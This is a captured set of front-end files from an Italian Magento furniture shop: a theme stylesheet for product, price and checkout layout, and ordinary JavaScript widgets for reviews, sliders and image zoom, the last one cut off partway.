.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
input[type='checkbox'],
input[type='radio'] {
  display: none;
}
#product-options-wrapper > div > div.field.sfrido_field > input[type='checkbox'],
#product-options-wrapper > div > div.field.sfrido_field > input[type='radio'] {
  border: 1px solid #ccc;
  clip: unset;
  height: 20px !important;
  margin: 0;
  opacity: inherit;
  padding: 0;
  width: 20px;
  position: relative;
  padding: 5px;
  margin: 5px;
  display: block !important;
}
.cms-home .columns {
  margin-top: -65px !important;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.panel.wrapper {
  background: #c29467 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.pagebuilder-column.mobile2 {
  max-width: 47% !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
}
button#menopaghi_button {
  margin-bottom: 15px;
  padding: 20px;
  border-radius: 0;
}
.actions {
  display: flex;
  align-content: flex-start;
}
button#product-addtocart-button {
  margin-right: 10px;
  padding: 15px;
}
button#product-addtoquote {
  padding: 15px;
}
.amtheme-qty-box > .amtheme-plus .amtheme-icon {
  fill: #444;
}
.amtheme-qty-box > .amtheme-minus .amtheme-icon {
  fill: #444;
}
.field.sfrido_field {
  display: flex;
  flex-direction: row;
  margin-bottom: 20px;
  position: relative;
  align-items: center;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 15px 0 25px !important;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  width: 70%;
  top: 15%;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
  padding-bottom: 20px;
}
.category-cta a {
  padding: 15px 35px;
  background: #000;
  position: absolute;
  border-radius: 10px;
  bottom: 0;
  margin-bottom: 15px;
  right: 0;
  margin-right: 15px;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
.category-description {
  margin-bottom: 35px;
}
.wrapper-description {
  margin-bottom: 50px;
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
  background: url("[data-uri]") !important;
  background-repeat: no-repeat;
  height: 26px !important;
}
button.amcform-submit.action.submit.primary {
  background-image: none;
  background: #2d2d2d !important;
  border: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  margin: 0;
  padding: 15px 35px;
  font-size: 1.8rem;
  line-height: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 4px !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  margin: 0 auto;
  max-width: 1430px !important;
}
.product-prezzo-mq {
  font-size: 2.5rem;
  font-weight: 600;
  color: #c29467;
}
._am-price-container,
.price-container,
.price-to,
.normal-price .price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row-reverse !important;
}
.normal-price .price {
  color: #c29467;
  font-size: 2.5rem !important;
  font-weight: 600 !important;
}
span.price-label {
  font-size: 12px !important;
  letter-spacing: 0px !important;
}
.price-box.-am-no-price-label .price-label {
  display: block !important;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
.product.media .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-image-wrapper .top-right {
  max-width: 90% !important;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.product-price-mq {
  font-size: 1.7rem;
  font-weight: 700;
}
.old-price .price:before,
.old-price-wrap > .old-price:last-of-type:after,
.map-old-price .price-wrapper:before {
  background: #814c17 !important;
}
li.item.product.product-item .reviews-actions {
  display: none !important;
}
.product-item .product-item-details {
  min-height: 0px !important;
}
.product-prezzo-mq.has-prezzo-mq-scontato {
  text-decoration: line-through;
  font-size: 15px;
  color: #7d7d7d;
  line-height: 2.3rem;
}
.product-prezzo-mq-scontato {
  color: #ffffff;
  font-size: 1.8rem !important;
  font-weight: 600 !important;
  padding: 10px;
  background: #c29467;
}
.mq {
  margin-bottom: 10px;
  display: flex;
  flex-direction: row;
  align-items: center;
}
.price-box {
  flex-direction: column;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 0px !important;
}
.page-layout-1column .amtheme-product-info .product-add-form {
  margin-top: 0px !important;
}
.product-prezzo-label {
  padding-right: 5px;
  font-weight: 600;
}
.amtheme-product-wrap {
  margin-top: 0px !important;
}
.page-layout-1column .amtheme-actions-wrap > .product-social-links {
  display: flex;
  margin-bottom: 15px;
  width: auto;
  flex-direction: column-reverse !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom {
  margin-bottom: 5px !important;
}
.page-products .normal-price .price {
  color: #2b2b2b;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
}
.page-products .product-price-mq {
  color: #c29467;
  font-size: 2.2rem !important;
  font-weight: 600 !important;
  margin-bottom: 0 !important;
  letter-spacing: -0.8px;
}
.page-products .price-box {
  padding: 0 !important;
}
.product-item .product-item-link {
  font-weight: 600 !important;
  letter-spacing: -0.5px;
}
.product-qty-minima {
  background: #c29467;
  color: #fff;
  padding: 10px;
  margin-bottom: 10px;
}
span#area_required {
  color: #e90000;
  font-weight: 600;
}
input[type='text'],
input[type='password'],
input[type='url'],
input[type='tel'],
input[type='search'],
input[type='number'],
input[type='datetime'],
input[type='email'],
textarea,
select {
  background: #ffffff;
  border: 1.5px solid #434343;
  border-radius: 4px;
  color: #151515;
  display: block;
  font-style: normal;
  height: 4rem;
  padding: 5px;
}
form label.label,
.fieldset-product-options-inner > .legend {
  color: #212121 !important;
  display: inline-block;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
}
.amquote-addto-button {
  border: 1px solid #c29467 !important;
  color: #c29467 !important;
}
.amquote-addto-button:hover {
  background: #c29467 !important;
  color: #fff !important;
  border: 1px solid #c29467 !important;
}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {
  display: none !important;
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 220px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  /* Posiziona il tooltip sopra il testo */
  left: 50%;
  margin-left: -110px;
  /* Usa metà della larghezza per centrare il tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  /* In fondo al tooltip */
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.product-price {
  display: flex;
  flex-direction: row;
}
.price-box.price-final_price {
  display: flex;
  flex-direction: row;
  padding-left: 5px !important;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Magento_PageBuilder/js/events.js
body_size: 310
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['uiEvents'], function (uiEvents) {
    'use strict';

    return {

        /**
         * Calls callback when name event is triggered
         *
         * @param {String} events
         * @param {Function} callback
         * @param {Function} ns
         * @return {Object}
         */
        on: function (events, callback, ns) {
            uiEvents.on('pagebuilder:' + events, callback, 'pagebuilder:' + ns);

            return this;
        },

        /**
         * Removed callback from listening to target event
         *
         * @param {String} ns
         * @return {Object}
         */
        off: function (ns) {
            uiEvents.off('pagebuilder:' + ns);

            return this;
        },

        /**
         * Triggers event and executes all attached callbacks
         *
         * @param {String} name
         * @param {any} args
         * @returns {Boolean}
         */
        trigger: function (name, args) {
            return uiEvents.trigger('pagebuilder:' + name, args);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Magento_Catalog/js/am-review-tab.js
body_size: 1307
content:
define([
    'jquery',
    'Magento_Review/js/process-reviews'
], function ($, reviewProcessor) {
    'use strict';

    $.widget('am.reviewTab', {
        options: {
            userAgent: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,
            productReviewUrl: null,
            classes: {
                active: '-amtheme-active',
                disable: '-amtheme-disable',
                mobile: 'amtheme-ismobile'
            },
            selectors: {
                body: '[data-container="body"]',
                customTabs: '.am-tabs-view',
                productDetailedBlock: '[data-amtheme-js="product-info-detailed"] ',
                buttonToReviews: '[data-amtheme-js="to-all-reviews"]',
                buttonToForm: '[data-amtheme-js="to-review-form"]',
                backButton: '[data-amtheme-js="review-back"]',
                reviewsWrapper: '[data-amtheme-js="reviews"]',
                reviewsAside: '[data-amtheme-js="reviews-aside"]',
                reviewsLoadContainer: '[data-role="product-review"]',
                reviewForm: '.review-add',
                productReviewViewButton: '.product-reviews-summary .action.view',
                reviewsTabTrigger: '[data-amtheme-js="reviews-tab-trigger"]',
                reviewContainer: '#product-review-container'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();

            if (!this.body.is(this.options.selectors.customTabs)) {
                this._bind();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _bind: function () {
            if (this.options.userAgent.test(navigator.userAgent)) {
                this._initListeners();
                this.body.addClass(this.options.classes.mobile);
            } else {
                $(this.options.selectors.productReviewViewButton).on('click', this._openReviewsTab.bind(this));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var selectors = this.options.selectors;

            this.body = $(selectors.body);
            this.reviewsWrapper = $(selectors.productDetailedBlock + selectors.reviewsWrapper);
            this.backButton = $(selectors.backButton);
            this.toFormButton = this.element.find(selectors.buttonToForm);
            this.toAllButton = this.element.find(selectors.buttonToReviews);
            this.reviewsContainer = document.querySelector(selectors.reviewsAside);
            this.reviewForm = document.querySelector(selectors.productDetailedBlock + selectors.reviewForm);
            this.productReviewViewButton = $(selectors.productReviewViewButton);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.toFormButton) {
                self.toFormButton.on('click', function () {
                    self._showAsideBlock();
                    self.reviewForm.scrollIntoView();
                });
            }

            $(this.options.selectors.reviewContainer).on('contentUpdated', function () {
                self.reviewsContainer.scrollIntoView();
            });

            this._initButtonToReviews();

            this.productReviewViewButton.on('click', this._showReviews.bind(this));

            this.backButton.on('click', this._showAsideBlock.bind(this));
        },

        /**
         * Button To Reviews for Mobile Devices
         *
         * @desc Init review processor initialization trigger 'beforeOpen'
         * for buttonToReviews
         *
         * @private
         * @returns {void}
         */
        _initButtonToReviews: function () {
            reviewProcessor({
                reviewsTabSelector: this.options.selectors.buttonToReviews,
                productReviewUrl: this.options.productReviewUrl
            });

            this.toAllButton.on('click', function (event) {
                event.stopPropagation();
                this._showReviews();

                if (!this.processReviews && $._data(this.toAllButton[0], 'events')) {
                    this.processReviews = $._data(this.toAllButton[0], 'events').beforeOpen[0].handler;
                }

                if (this.processReviews) {
                    this.processReviews(this.options.productReviewUrl);
                }
            }.bind(this));
        },

        /**
         *  Show tab aside block and disable the body if true
         * @private
         * @returns {void}
         */
        _showAsideBlock: function () {
            this.reviewsWrapper.toggleClass(this.options.classes.active);
            this.body.toggleClass(this.options.classes.disable);
        },

        /**
         * Get reviews
         * @param {String} [url]
         * @private
         * @returns {void}
         */
        _processReviews: function (url) {
            var self = this;

            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
                showLoader: false,
                loaderContext: self.body
            }).done(function (data) {
                $(self.options.selectors.reviewsLoadContainer).html(data).trigger('contentUpdated');
            });
        },

        /**
         *  Open reviews tab
         * @private
         * @returns {void}
         */
        _openReviewsTab: function () {
            $(this.options.selectors.reviewsTabTrigger).trigger('click');
        },

        /**
         *  Show reviews
         * @private
         * @returns {void}
         */
        _showReviews: function () {
            this._showAsideBlock();
            this.reviewsContainer.scrollIntoView();
            this._processReviews(this.options.productReviewUrl);
        }
    });

    return $.am.reviewTab;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Amasty_JetTheme/js/components/am-slider.js
body_size: 1045
content:
/**
 *   Slick Slider functionality
 */

define([
    'jquery',
    'underscore',
    'matchMedia',
    'mage/mage',
    'amThemeSlick'
], function ($, _, mediaCheck) {
    'use strict';

    $.widget('am.slickSlider', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            sliderClass: 'amtheme-slick-slider',
            updateOnResize: false,
            updateEvent: 'nav.updated',
            updateClass: 'update-in-progress',
            slickUpdated: false,
            isOnMobile: true,
            responsiveSettings: {},
            sliderOptions: {},
            dataset: {
                jsAttr: 'data-amtheme-js',
                urlAttr: 'amtheme-action-url'
            },
            selectors: {
                wishlist: '[data-amtheme-js="ajax-wishlist"]',
                dropdown: '[data-toggle="dropdown"]',
                splitEl: '.amtheme-split'
            },
            delay: 500
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this.body = $('body');

            if (this.options.isOnMobile) {
                this.options.sliderOptions = $.extend(this.options.sliderOptions, this.options.responsiveSettings);
                this._initSlider();
            } else {
                this._initResponsive();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _destroySlider: function () {
            if (this.element.hasClass('slick-initialized')) {
                this.element.slick('unslick');
            }
            this.body.off(this.options.updateEvent);
            this.element.removeClass(this.options.sliderClass);
        },

        /**
         * @private
         * @returns {void}
         */
        _initSlider: function () {
            this.element.slick(this.options.sliderOptions);
            this.element.addClass(this.options.sliderClass).attr(this.options.dataset.jsAttr, 'slider');
            if (this.options.updateOnResize) {
                this._initOnResizeUpdate();
            }
        },

        /**
         * if update for slick slider is enabled it will be refreshed on 'updateEvent'
         *
         * @private
         * @returns {void}
         */
        _initOnResizeUpdate: function () {
            var self = this;

            this.body.on(this.options.updateEvent, function () {
                self._updateTransitionProcess();
                _.delay(function () {
                    self.element[0].slick.refresh();
                    self._updateTransitionProcess();
                    self._refreshEvents();
                }, self.options.delay);
            });
        },

        _refreshEvents: function () {
            var self = this,
                options = this.options,
                multiWishlist = this.element.find(options.selectors.wishlist);

            if (multiWishlist.length) {
                $.each(multiWishlist, function () {
                    if (self.element.find(options.selectors.dropdown)) {
                        $(this).closest(options.selectors.splitEl)
                            .find(options.selectors.dropdown).mage('dropdown', {});
                    }

                    if ($(this).data(options.dataset.urlAttr)) {
                        $(this).mage('amAjaxWishlist', {
                            'actionUrl': $(this).data(options.dataset.urlAttr)
                        });
                    }
                });
            }
        },

        /**
         * @private
         * @returns {am.slickSlider}
         */
        _updateTransitionProcess: function () {
            // eslint-disable-next-line no-unused-expressions
            this.options.slickUpdated
                ? this.element.css('opacity', 1).removeClass(this.options.updateClass)
                : this.element.css('opacity', 0.4).addClass(this.options.updateClass);
            this.options.slickUpdated = !this.options.slickUpdated;
            return this;
        },

        /**
         * @private
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self._initSlider();
                },
                exit: function () {
                    self._destroySlider();
                }
            });
        }
    });

    return $.am.slickSlider;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Amasty_Conf/js/amzoomer.js
body_size: 4170
content:
define([
    'jquery',
    'Amasty_Conf/vendor/elevatezoom/jquery.elevatezoom.min',
    'Amasty_Conf/vendor/fancybox/jquery.fancybox.min',
    'Amasty_Conf/vendor/slick/slick.min',
    'uiClass',
    'mage/translate'
], function ($, elevatezoom, fancybox, slick, Class, $t) {

    return Class.extend({

        defaults: {
            settings: {},
            config: {},
            startConfig: {},
            mainImageSelector: '#amasty-main-image',
            galleryImagesSelector: '[data-gallery-role="amasty-gallery-images"]',
            galleryContainerSelector: '[data-gallery-role="amasty-gallery-container"]',
            mainImageContainerSelector: '[data-gallery-role="amasty-main-container"]',
            selectors: {
                fancyboxImage: '.fancybox-image',
                fancyboxThumbImage: '.fancybox-thumbs > ul > li > img',
                slickSlide: '.amasty-gallery-thumb-link.slick-slide'
            },
            lensDefaultSettings: {
                zoomType: 'lens',
                lensShape: 'round',
                lensSize: '200',
                borderSize: '1',
                containLensZoom: true
            },
            slidesPerViewMobile: 3,
            sliderHeight: '115px',
            sliderMarginBottom: '30px',
            xDown: null
        },

        /**
         * Initializes gallery.
         * @param {Object} config - Gallery configuration.
         * @param {String} element - String selector of gallery DOM element.
         */
        initialize: function (config, element) {
            this.insertPolyfills();
            var self = this,
                gallery = $('[data-gallery-role=gallery-placeholder]', '.column.main');
            this._super();
            this.config = config;
            this.config.origData = this.config.data.slice(0);
            this.config.modifiedData = this.config.origData.slice(0);
            $.each(this.config.modifiedData, function(index, item) {
                this.config.modifiedData[index] = Object.assign({}, item);
                this.config.modifiedData[index]['isMain'] = false;
            }.bind(this));

            this.element = element;
            this.galleryImages = $(this.galleryImagesSelector);

            if (this.isMobileAndTablet()) {
                this.config.options.zoom['zoomWindowPosition'] = 6;//th best position on the bottom of image
                this.config.options.zoom['zoomWindowWidth'] = 270;//the best choise for mobile
                this.config.options.zoom['zoomWindowHeight'] = 270;
            }

            this.destroyImages();

            this.generateProductImages();
            this.load();
            $(element).data('zoom_object', this);
            gallery.data('amasty_gallery', true);
            gallery.trigger('amasty_gallery:loaded');
        },

        reload: function (images, gallerySwitchStrategy) {
            var initialImages = [];
            if (!images || _.isEmpty(images[0])) {
                initialImages = this.config.origData;
            } else if (gallerySwitchStrategy == 'prepend') {
                initialImages = this.config.modifiedData;
            }
            this.config.data = $.merge($.merge([], images), initialImages);
            this.destroyImages();

            this.generateProductImages();
            this.load();
        },

        destroyImages: function () {
            $(this.mainImageContainerSelector).children(':not(.amlabel-position-wrapper)').remove();
            if (this.isMobileAndTablet()) {
                try{
                    this.galleryImages.slick('unslick');
                } catch(e) {
                    //sometimes for slow connections using 'unslick' option could break
                    // js script on a page. It shouldn't work before all content loaded
                }
            } else if (this.config.options.general.carousel) {
                $('#amasty-gallery-container').css({
                    'height': this.sliderHeight,
                    'margin-bottom': this.sliderMarginBottom
                });
            }
        },

        load: function () {
            var element = $(this.mainImageSelector);
            if (element) {
                var generalSettings = this.config.options.general;

                if (generalSettings.zoom || generalSettings.lightbox || this.config.options.zoom.image_change) {
                    this.loadZoom(element);
                }

                if (generalSettings.lightbox) {
                    this.loadLightbox(element);
                }
            } else {
                console.log('There are something wrong. The are not main product image')
            }
        },

        loadZoom: function (element) {
            var self = this,
                generalSettings = this.config.options.general;
            if (this.isMobileAndTablet() && this.config.options.carousel.main_image_swipe) {
                this.config.options.zoom.zoomType = null;
                this.addEventSwipe();
            }

            if (self.isMobileAndTablet() && this.config.options.zoom.zoomType != 'lens' && this.config.options.zoom.zoomType != null) {
                Object.assign(this.config.options.zoom, this.lensDefaultSettings)
            }

            $('.zoomContainer').remove();
            element.elevateZoom(this.config.options.zoom);

            if (self.isMobileAndTablet() && generalSettings.lightbox) {
                $('body').addClass('am-nozoom');
            }

            this.resolveZindex();
        },

        addEventSwipe: function () {
            $(document).off('touchstart.amSwatStart').on('touchstart.amSwatStart', this.handleTouchStart.bind(this));
            $(document).off('touchmove.amSwatMove').on('touchmove.amSwatMove', this.handleTouchMove.bind(this));
        },

        handleTouchStart: function (event) {
            const firstTouch = event.touches[0] || event.originalEvent.touches[0];

            this.xDown = firstTouch.clientX;
        },

        handleTouchMove: function (event) {
            if (!this.xDown) {
                return;
            }

            const xUp = event.touches[0].clientX;
            const xDiff = this.xDown - xUp;

            this.swipeMainImage($(this.mainImageSelector), xDiff > 0 ? 'next' : 'prev');

            this.xDown = null;
        },

        swipeMainImage: function (element, type) {
            var button = $('.slick-' + type),
                swiped = false,
                newImage = null,
                imageData = element.attr('src'),
                smallImage = $('.amasty-gallery-thumb-link[data-image="' + imageData + '"]:not(.slick-cloned)'),
                eventType = this.config.options.zoom.image_change;

            if (button.length) {
                button.trigger('click');
                swiped = true;
                $('.slick-current').trigger(eventType, swiped);
            } else {
                if (smallImage.length) {
                    if (type === 'prev') {
                        newImage = smallImage.prev();
                    } else {
                        newImage = smallImage.next();
                    }
                    swiped = true;
                    newImage.trigger(eventType, swiped);
                }
            }
        },

        isMobileAndTablet: function () {
            return /Android|webOS|iPhone|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
        },

        loadLightbox: function (element) {
            var self = this,
                galleryObject = element.data('elevateZoom');
            element.parent().addClass('am-custor-pointer');
            element.parent().unbind("click").bind("click", function(e) {
                $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                self.addFancyboxWcag();

                return false;
            });

